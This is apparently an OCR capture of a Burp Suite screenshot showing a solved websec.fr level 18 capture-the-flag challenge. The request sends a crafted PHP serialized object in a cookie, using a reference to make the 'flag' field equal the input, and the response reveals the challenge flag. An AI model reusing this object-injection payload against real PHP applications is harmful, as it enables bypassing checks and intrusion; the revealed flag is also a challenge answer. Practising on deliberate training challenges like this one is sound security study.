 Request
Pretty Raw Hex Hackvertor \n
1 POST /level18/index.php HTTP/2
2 Host: websec.fr
3 Cookie: obj=
O%3a8%3a"stdClass"%3a2%3a{s%3a5%3a"input"%3bs%3a11%3a"mydummyflag"%3bs%3a4%3a"f
lag"%3bR%3a2%3b}
4 Content-Length: 16
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://websec.fr
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://websec.fr/
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9,he;q=0.8
22 Priority: u=0, i
23
24 flag=&submit=Go
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
27 Let's pretend that we gave you a serialized
object before ; can you give it back please?<br>
28 This fine level was created by <mark>
nurfed
</mark>
.
29 You can check the sources <a href="source.php">
here
</a>
.
30 </p>
31 </div>
32 </div>
33 <div class="container">
34 <div class="row">
35 <form class="form-inline" method='post'>
36 <input name='flag' class='form-control' type='
text' placeholder='Guessed flag'>
37 <input class="form-control btn btn-default" name=
"submit" value='Go' type='submit'>
38 </form>
39 </div>
40 </div>
41 <br>
42 <div class="container">
43 <div class="row">
44 <div class="alert alert-success">
Here is your flag: <mark>
WEBSEC{You_have_impressive_refrences._We'll_
call_you_back.}
</mark>
.
</div>
</div>
45 </div>
46 </div>
47 </body>
<code> 0 highlights